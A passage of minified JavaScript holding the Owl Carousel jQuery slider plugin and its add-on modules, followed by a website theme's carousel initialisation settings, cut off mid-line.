1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);jQuery(document).ready(function($){$('.lazy-img, .group-lazy-img').owlCarousel({items:1,});var owl_time=Timeout.owl_time;$('.slider-home, .slider-group').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveClass:true,responsiveRefreshRate:200,responsiveBaseElement:window,autoplayTimeout:owl_time,autoplayHoverPause:true,onInitialized:startProgressBar,onTranslate:resetProgressBar,onTranslated:startProgressBar});function startProgressBar(){$(".slide-progress").addClass("planned");$(".slide-progress").removeClass("again");}
function resetProgressBar(){$(".slide-progress").removeClass("planned");$(".slide-progress").addClass("again");}
var flexisel_f=flexiselitems.flexisel_f;$('.slider-rolling').owlCarousel({lazyLoad:true,margin:5,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:flexisel_f}}});$('.single-rolling').owlCarousel({lazyLoad:true,margin:5,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:5}}});$('.slider-hot').owlCarousel({lazyLoad:true,margin:20,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:5}}});$('.slider-strong').owlCarousel({items:2,lazyLoad:true,loop:true,nav:false,dots:true,animateOut:'fadeOut',margin:20,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:5200,autoplayHoverPause:true});$('#slider-title, #slider-widge').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true});var slider_sn=slider_items_n.slider_sn;$('#slider-single').owlCarousel({lazyLoad:true,loop:true,nav:true,autoplay:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},600:{items:slider_sn},1200:{items:slider_sn}}});var grid_carousel_f=gridcarousel.grid_carousel_f;$('.grid-carousel').owlCarousel({lazyLoad:true,margin:10,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be 